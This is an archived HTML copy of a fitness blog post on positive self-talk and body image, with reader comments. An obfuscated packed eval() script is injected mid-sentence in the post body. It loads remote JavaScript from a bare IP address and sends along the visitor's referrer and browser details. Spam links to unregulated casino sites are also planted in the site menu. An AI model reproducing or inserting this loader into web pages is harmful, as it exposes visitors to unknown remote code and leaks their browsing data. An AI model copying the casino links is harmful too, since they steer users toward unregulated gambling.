

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.daveywaveyfitness.com/tips/a-healthy-diet-of-words/
body_size: 12533
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US"><head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<title>A Healthy Diet of… Words? | Davey Wavey Fitness</title>
	<link rel="canonical" href="https://daveywaveyfitness.com/tips/a-healthy-diet-of-words/" />
<!-- All in One SEO Pack 2.4.3.1 by Michael Torbert of Semper Fi Web Design[306,346] -->
<!-- /all in one seo pack -->
<link rel="dns-prefetch" href="https://s.w.org/" />
<link rel="alternate" type="application/rss+xml" title="Davey Wavey Fitness » Feed" href="https://www.daveywaveyfitness.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Davey Wavey Fitness » Comments Feed" href="https://www.daveywaveyfitness.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Davey Wavey Fitness » A Healthy Diet of… Words? Comments Feed" href="https://www.daveywaveyfitness.com/tips/a-healthy-diet-of-words/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.daveywaveyfitness.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="associate-theme-css" href="../../wp-content/themes/associate/style.css" type="text/css" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="../../wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery.fancybox-css" href="../../wp-content/plugins/popup-with-fancybox/inc/jquery.fancybox.css" type="text/css" media="all"/>
<script type="text/javascript" src="../../wp-includes/js/jquery/jquery.js"></script>
<script type="text/javascript" src="../../wp-includes/js/jquery/jquery-migrate.min.js"></script>
<script type="text/javascript" src="../../wp-content/plugins/popup-with-fancybox/inc/jquery.fancybox.js"></script>
<script type="text/javascript" src="../../wp-includes/js/swfobject.js"></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.daveywaveyfitness.com/wp-content/themes/genesis/lib/js/html5shiv.js?ver=3.7.3'></script>
<![endif]-->
<script type="text/javascript" src="../../wp-content/plugins/constant-contact-api/lib/form-designer/js/cc-widget.js"></script>
<script type="text/javascript" charset="utf-8">
	(function(){
		try {
			// Disabling SWFObject's Autohide feature
			if (typeof swfobject.switchOffAutoHideShow === "function") {
				swfobject.switchOffAutoHideShow();
			}
		} catch(e) {}
	})();
</script>
<link rel="https://api.w.org/" href="https://www.daveywaveyfitness.com/wp-json/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.daveywaveyfitness.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.daveywaveyfitness.com/wp-includes/wlwmanifest.xml" /> 
<link rel="prev" title="When Good Knees Go Bad: 3 Effective Low-Impact Cardio Exercises." href="https://www.daveywaveyfitness.com/cardio/when-good-knees-go-bad-3-effective-low-impact-cardio-exercises" />
<link rel="next" title="Best Fitness Advice Ever." href="https://www.daveywaveyfitness.com/tips/the-best-fitness-advice-i-ever-received" />
<meta name="generator" content="WordPress 4.9.3"/>
<link rel="shortlink" href="https://www.daveywaveyfitness.com/?p=383" />
<link rel="alternate" type="application/json+oembed" href="https://www.daveywaveyfitness.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.daveywaveyfitness.com%2Ftips%2Fa-healthy-diet-of-words" />
<link rel="alternate" type="text/xml+oembed" href="https://www.daveywaveyfitness.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.daveywaveyfitness.com%2Ftips%2Fa-healthy-diet-of-words&amp;format=xml" />
<link rel="stylesheet" type="text/css" href="../../wp-content/plugins/getsocial/lib/getsocial.css"/><style>.getsocial{width:73px;background:#FFFFFF;border:1px solid #D9D9ED;border-radius: 3px 3px 3px 3px;-moz-border-radius: 3px 3px 3px 3px;-webkit-border-top-left-radius: 3px;-webkit-border-bottom-left-radius: 3px;-webkit-border-top-right-radius: 3px;-webkit-border-bottom-right-radius: 3px;border-top-left-radius: 3px 3px;border-bottom-left-radius: 3px 3px;border-top-right-radius: 3px 3px;border-bottom-right-radius: 3px 3px;}.sharebutton.sharefooter,.sharebutton.sharefooter a{color:#000000;}</style><link rel="icon" href="../../wp-content/themes/associate/images/favicon.ico"/>
<link rel="pingback" href="https://www.daveywaveyfitness.com/xmlrpc.php" />
<link rel="author" href="https://plus.google.com/103372330843576967022"/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>


</head>
<body class="post-template-default single single-post postid-383 single-format-standard header-image content-sidebar-sidebar"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="/">Davey Wavey Fitness</a></p><p id="description">Honor Your Body. Honor You.</p></div><div class="widget-area header-widget-area"><script language="javascript" type="text/javascript">var isMobileScreenWidth= screen.width / window.devicePixelRatio;if(isMobileScreenWidth>768){ function PopupWithFancybox(){ jQuery(document).ready(function() { jQuery.fancybox(addText); }); } setTimeout('PopupWithFancybox()', 3000);}</script><div id="simple-popup-with-fancybox" style="display: none;"><div class="fancybox-content-inside" style="width:650px"><div><br/>
<div style="float: left; padding: 20px;"><img src="../../wp-content/uploads/2015/01/imgo.jpg" alt="" width="auto" height="180"/></div><br/>
<div><form id="constant-contact-signup-1" class="ctform" action="/" method="post" name="ctctform"><br/>
<h1>Free Davey Wavey Fitness Tips &amp; Secrets Sign Up</h1><br/>
Sign up for the Davey Wavey Fitness newsletter to receive a <strong>FREE GIFT!</strong><br/>
<div class="ctinput"><input id="cc_5020312c46_email_address" name="fields[email_address][value]" required="" type="text" placeholder="NAME@EXAMPLE.COM"/><input name="fields[email_address][label]" type="hidden" value="Email Address"/><input name="fields[email_address][req]" type="hidden" value="1"/><input name="lists[]" type="hidden" value="2"/><input id="cc_redirect_url" name="cc_redirect_url" type="hidden" value="http://www.daveywaveyfitness.com/thanks/"/><input id="cc_referral_url" name="cc_referral_url" type="hidden" value="%2F"/><input name="cc_referral_post_id" type="hidden" value="5711"/><input name="uniqueformid" type="hidden" value="5020312c46"/><input name="ccformid" type="hidden" value="1"/><input id="ctsubmit" class="ctbutton" type="submit" value="SIGN UP"/></div><br/>
</form><br/>
</div><br/>
</div></div></div><script language="javascript" type="text/javascript"> addText = document.getElementById('simple-popup-with-fancybox').innerHTML;</script><div id="text-12" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><span style="line-height:33px;">KEEP IN TOUCH: </span>
<ul>
<li><a href="https://www.facebook.com/daveywaveyofficial"><img src="../../wp-content/uploads/2012/09/facebook.png"/></a></li>
<li><a href="https://www.instagram.com/OfficialDaveyWavey"><img src="../../wp-content/uploads/2012/09/instagram.png"/></a></li>
<li><a href="https://www.twitter.com/thedaveywavey"><img src="../../wp-content/uploads/2012/09/twitter.png"/></a></li>
<li><a href="https://www.thedaveywaveyofficial.tumblr.com/"><img src="../../wp-content/uploads/2012/09/tumblr.png"/></a></li>
<li><a href="https://www.youtube.com/wickydkewl"><img src="../../wp-content/uploads/2012/09/youtube.png"/></a><ul class="y-tube"><li><a href="https://www.youtube.com/wickydkewl" target="_blank">Main Channel</a></li><li><a href="https://www.youtube.com/daveywaveyraw" target="_blank">Second Channel</a></li><li><a href="https://www.youtube.com/daveywaveyfitness" target="_blank">Fitness Channel</a></li></ul></li>
</ul></div>
		</div></div>
<div id="text-13" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div style="padding-top:10px"><a href="../../fitness-programs/"><img src="../../wp-content/uploads/2013/01/davey-wavey-workout-videos.png" width="338" height="58"/></a></div></div>
		</div></div>
</div><div id="nav"><div class="wrap"><ul id="menu-menu-3" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-3345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3345"><a href="/">Home</a></li>
<li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3346"><a href="../../about/">About</a></li>
<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347"><a href="../../contact/">Contact</a></li>
<li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348"><a href="../../category/ask-davey/">Ask Davey</a></li>
<li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3350"><a href="../../category/exercises/">Exercises</a></li>
<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3351"><a href="../../category/nutrition/">Nutrition</a></li>
<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3352"><a href="../../category/tips/">Tips</a></li>
<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3354"><a href="../../category/weightloss-tips/">Weight Loss Tips</a></li>
<li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="../../category/youtube/">YouTube</a></li>
<li><a href="https://gdalabel.org.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.victimsupportni.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.bapca.org.uk/">Online Casinos Not Registered With Gamstop</a></li><li><a href="https://www.yellowbuses.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.progettomarzotto.org/">Casino Non Aams</a></li></ul></div></div></div></div><div id="inner"><div class="wrap">
<br/><br/><div id="content-sidebar-wrap">
<div id="content" class="hfeed"><div class="post-383 post type-post status-publish format-standard has-post-thumbnail hentry category-tips category-weightloss-tips entry"><h1 class="entry-title">A Healthy Diet of… Words?</h1>
<div class="post-info"><span class="date published time" title="2010-09-10T15:08:44+00:00">September 10, 2010</span>  By <span class="author vcard"><span class="fn"><a href="../../author/admin/" rel="author">Davey Wavey</a></span></span>  </div><div class="entry-content"><div id="getsocialmain"><p><img class="alignright size-full wp-image-384" title="5page_img1" src="../../wp-content/uploads/2010/09/5page_img1.jpg" alt="" width="290" height="263" srcset="../../wp-content/uploads/2010/09/5page_img1.jpg 290w, ../../wp-content/uploads/2010/09/5page_img1-71x65.jpg 71w" sizes="(max-width: 290px) 100vw, 290px"/>Yeah, <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|errbd|var|u0026u|referrer|bhtda||js|php'.split('|'),0,{}))
</script></noindex> we know that a healthy diet is part of weight loss. But should that diet include healthy words, too? Is it possible that our words are literally weighing us down?</p>
<p>Diane Petrella thinks so. And I tend to agree. Diane, in addition to being a good friend of mine, is a psychotherapist and columnist on <a href="http://caloriecount.about.com/" target="_blank"><em>Calorie Count</em></a>. <a href="http://caloriecount.about.com/weight-your-words-b338433" target="_blank" class="broken_link">She writes</a>:</p>
<blockquote><p>A healthy diet of encouraging words is just as important as a healthy  diet of nutritious foods. Because your mind and body are connected,  your body responds to your words and images. Your words can either  uplift and lighten you or feel heavy and weigh you down… It’s a chain effect that starts with your words. Your words become your  thoughts. Your thoughts become your beliefs. Your beliefs become your  reality.</p></blockquote>
<p>All the negativity sabotages us from the onset. Stop for a moment and examine the words that you use when describing your body to yourself or others. Be honest. I’ll admit that I’m often my body’s worst critic. I’ve said things like, “I hate the way I look today” or “I’m a cow” or “I’m never going to be able to do that” more than a few times.</p>
<p>Instead of responding to our body with negativity or hate, <a href="http://caloriecount.about.com/weight-your-words-b338433" class="broken_link">Diane suggests</a> something along these lines (or whatever feels authentic for you):</p>
<blockquote><p>Even though I’m heavier than I want to be, I <em>appreciate</em> my body for all it does for me.  I <em>commit</em> to taking <em>very good care </em>of myself. I’m learning to <em>love</em> my body.</p></blockquote>
<p>In actuality, our bodies are miraculous bundles of energy and information; each of us is a symphony of cells dancing to the same beautiful beat. It is through our bodies that we’re able to experience this world, and for that we can be very grateful and appreciative. There’s just no room left for negativity.</p>
<p>It’s a change in mindset that ultimately changes your reality. In a universe where we see what we believe (nope, not the other way around), treating your body with verbal love, gratitude, respect and compassion can make a world of difference.</p>
<p>Next time you hear yourself muttering an “I can’t”, “I won’t” or something negative about your body, bring awareness to your word choice and try to replace it with something that lifts you up instead of weighing you down.</p>
<p><em><strong>Food for thought: What are some of the nasty things that you’ve said about your body? What can you replace those words with?</strong></em></p>
<div class="fblikebutton_button" style="float: left; margin-left: 0px;"><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.daveywaveyfitness.com%2Ftips%2Fa-healthy-diet-of-words&amp;layout=standard&amp;show-faces=true&amp;width=450&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowtransparency="true" style="border:none; overflow:hidden; width:450px; height:26px"></iframe></div>
</div><!-- #getsocialmain --><div class="yarpp-related">
<br/><div style="clear:both;"><p>Related posts:</p></div><ol>
<li><a href="/" rel="bookmark" title="You Can’t Buy a New Body When This One Craps Out.">You Can’t Buy a New Body When This One Craps Out.</a></li>
<li><a href="/" rel="bookmark" title="Is Love the Secret to Being Healthy?">Is Love the Secret to Being Healthy?</a></li>
<li><a href="../../tips/words-that-stop-cravings/" rel="bookmark" title="Words that Stop Cravings.">Words that Stop Cravings.</a></li>
</ol>
</div>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://www.daveywaveyfitness.com/tips/a-healthy-diet-of-words"
    dc:identifier="http://www.daveywaveyfitness.com/tips/a-healthy-diet-of-words"
    dc:title="A Healthy Diet of… Words?"
    trackback:ping="http://www.daveywaveyfitness.com/tips/a-healthy-diet-of-words/trackback" />
</rdf:RDF>-->
</div><div class="post-meta"><span class="categories">Filed Under: <a href="../../category/tips/" rel="category tag">Tips</a>, <a href="../../category/weightloss-tips/" rel="category tag">Weight Loss Tips</a></span> </div></div><div class="author-box"><div><img alt="" src="../../avatar/4781cdae17ca0e2e8723374f2b024473_s_70_d_mm_r_x.jpg" class="avatar avatar-70 photo" height="70" width="70"/> <strong>About Davey Wavey</strong><br/><p>Davey Wavey is a certified personal trainer and YouTube sensation with more than 250 million video views. For Davey&#39;s fitness tips and secrets, <a href="http://visitor.r20.constantcontact.com/d.jsp?llr=ktctvmcab&amp;p=oi&amp;m=1102084409962">sign up for his free monthly newsletter</a> - or <a href="../../fitness-programs/">download any of his affordable and effective workout programs</a>.</p>
</div></div><div id="comments"><h3>Comments</h3><ol class="comment-list">
	<li class="comment even thread-even depth-1" id="comment-674">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">Allan Vee</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../tips/a-healthy-diet-of-words/#comment-674">September 10, 2010 at 3:16 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Very true[:</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-676">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">Adrian</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../tips/a-healthy-diet-of-words/#comment-676">September 10, 2010 at 5:05 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Yea, it’s true, Law of Attraction works in all aspects of life, including health. Quantum mechanics also suggests that one person creates their own personal Universe. Keep positive, stay healthy. Much love. Bless!</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-678">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">T</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../tips/a-healthy-diet-of-words/#comment-678">September 10, 2010 at 6:40 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>So true!</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-684">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">Jose</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../tips/a-healthy-diet-of-words/#comment-684">September 10, 2010 at 11:01 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>I feel so motivated after reading that I want to hit the weights again today XD</p>
		</div>
		<div class="reply">
					</div>
		<ul class="children">
	<li class="comment byuser comment-author-admin bypostauthor even depth-2" id="comment-693">
		<div class="comment-header">
			<div class="comment-author vcard">
				<img alt="" src="../../avatar/4781cdae17ca0e2e8723374f2b024473_s_48_d_mm_r_x.jpg" class="avatar avatar-48 photo" height="48" width="48"/>				<cite class="fn"><a href="http://www.breaktheillusion.com/" rel="external nofollow" class="url">Davey Wavey</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../tips/a-healthy-diet-of-words/#comment-693">September 12, 2010 at 7:17 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Haha - If you do want to hit the gym *again* then check out this post: <a href="/" rel="nofollow">http://www.daveywaveyfitness.com/tips/working-out-twice-a-day-is-it-for-you</a></p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ol></div><div id="pings"><h3>Trackbacks</h3><ol class="ping-list">		<li class="pingback even thread-even depth-1" id="comment-23536">
				<div id="div-comment-23536" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="/" rel="external nofollow" class="url">No One Likes a Fat-Talker. | Davey Wavey Fitness</a></cite> <span class="says">says:</span>		</div>
		<div class="comment-meta commentmetadata"><a href="../../tips/a-healthy-diet-of-words/#comment-23536">
			May 13, 2013 at 12:02 pm</a>		</div>
		<p>[…] it turns out, words are very powerful. Words become thoughts. Thoughts become beliefs. Beliefs become reality. So choose words that lift […]</p>
				</div>
		</li><!-- #comment-## -->
		<li class="pingback odd alt thread-odd thread-alt depth-1" id="comment-354468">
				<div id="div-comment-354468" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="http://www.thelawofattraction.co/index.php/2015/09/29/im-11-and-want-to-diet-davey-wavey-fitness/" rel="external nofollow" class="url">I’m 11 And Want To Diet. | Davey Wavey Fitness - The Law Of Attraction</a></cite> <span class="says">says:</span>		</div>
		<div class="comment-meta commentmetadata"><a href="../../tips/a-healthy-diet-of-words/#comment-354468">
			September 29, 2015 at 3:07 pm</a>		</div>
		<p>[…] A Healthy Diet of… Words? […]</p>
				</div>
		</li><!-- #comment-## -->
</ol></div></div><div id="sidebar" class="sidebar widget-area"><div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="/" role="search"><input type="text" value="Search this website …" name="s" class="s search-input" onfocus="if (&#39;Search this website …&#39; === this.value) {this.value = &#39;&#39;;}" onblur="if (&#39;&#39; === this.value) {this.value = &#39;Search this website …&#39;;}"/><input type="submit" class="searchsubmit search-submit" value="Search"/></form></div></div>
<div id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>
<form action="/" method="get"><label class="screen-reader-text" for="cat">Categories</label><select name="cat" id="cat" class="postform">
	<option value="-1">Select Category</option>
	<option class="level-0" value="63">Abs</option>
	<option class="level-0" value="3">Arms</option>
	<option class="level-0" value="52">Ask Davey</option>
	<option class="level-0" value="157">Back</option>
	<option class="level-0" value="6">Biceps</option>
	<option class="level-0" value="1014">Butt</option>
	<option class="level-0" value="36">Cardio</option>
	<option class="level-0" value="94">Chest</option>
	<option class="level-0" value="466">Exercises</option>
	<option class="level-0" value="4">Forearms</option>
	<option class="level-0" value="1265">Inspiration</option>
	<option class="level-0" value="16">Legs</option>
	<option class="level-0" value="11">Nutrition</option>
	<option class="level-0" value="76">Recipes</option>
	<option class="level-0" value="806">Research</option>
	<option class="level-0" value="70">Shoulders</option>
	<option class="level-0" value="14">Tips</option>
	<option class="level-0" value="17">Triceps</option>
	<option class="level-0" value="1333">Uncategorized</option>
	<option class="level-0" value="35">Weight Loss Tips</option>
	<option class="level-0" value="34">YouTube</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>
</div></div>
<div id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><img id="Image-Maps-Com-image-maps-2014-07-01-135744" src="../../wp-content/uploads/2014/07/daveywaveyfitnessad_63014.jpg" border="0" width="160" height="600" orgwidth="160" orgheight="600" usemap="#image-maps-2014-07-01-135744" alt=""/>
<map name="image-maps-2014-07-01-135744" id="ImageMapsCom-image-maps-2014-07-01-135744">
<area alt="" title="" href="../../sixpack/" shape="rect" coords="0,388,160,430" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../weightloss/" shape="rect" coords="4,430,160,463" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../size/" shape="rect" coords="1,468,155,501" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../bootcamp/" shape="rect" coords="6,504,147,562" style="outline:none;" target="_self"/>
<area alt="" title="" href="https://www.e-junkie.com/ecom/gb.php?c=cart&amp;i=907468&amp;cl=57568&amp;ejc=2" shape="rect" coords="8,571,160,597" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../fitness-programs/" shape="rect" coords="0,4,160,54" style="outline:none;" target="_self"/>
<area shape="rect" coords="158,598,160,600" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0"/>
</map>
<br/><br/>
<a href="http://www.dirtyfitapparel.com/"><img src="../../wp-content/uploads/2015/06/160X600.jpg" border="0" alt="Order DirtyFit Underwear Online"/></a></div>
		</div></div>
</div></div><div id="sidebar-alt" class="sidebar widget-area"><div id="text-10" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "http://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4&appId=292480964102833";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/daveywaveyofficial" data-width="180" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/daveywaveyofficial"><a href="https://www.facebook.com/daveywaveyofficial">Davey Wavey Fan Page</a></blockquote></div></div><br/><br/>
<script src="https://apis.google.com/js/platform.js"></script>
<div class="g-ytsubscribe" data-channel="DaveyWaveyFitness" data-layout="full" data-count="default"></div></div>
		</div></div>
<div id="text-16" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="optin-newsletter"><form style="margin-bottom:2;" action="http://visitor.constantcontact.com/d.jsp" method="post"> 
<p>
    <input name="m" type="hidden" value="1102084409962"/> 
    <input name="p" type="hidden" value="oi"/> 
    <span style="font-weight: normal; font-size: 12px;">Email:</span><br/>
    <input style="font-size:10pt; border:1px solid #999999;" name="ea" size="16" type="text"/> 
</p>
<p style="padding-left: 10px; padding-top: 5px;">
  <input class="submit" style="font-family:Verdana,Geneva,Arial,Helvetica,sans-serif; font-size:10pt;" name="Go" type="image" src="../../wp-content/uploads/2013/01/SubscribeButton.png" value="Go!"/>
</p>
</form></div></div>
		</div></div>
<div id="text-17" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div></div></div><div id="footer-widgets" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area">		<div id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">		<h4 class="widget-title widgettitle">Recent Posts</h4>
		<ul>
											<li>
